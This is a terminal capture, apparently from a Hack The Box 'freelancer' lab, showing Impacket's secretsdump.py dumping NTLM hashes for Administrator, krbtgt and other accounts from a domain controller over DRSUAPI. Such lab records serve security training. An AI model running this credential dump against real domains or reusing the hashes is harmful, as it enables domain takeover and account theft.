 (yoon㉿kali)-[~/Documents/htb/freelancer]
$ secretsdump.py 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::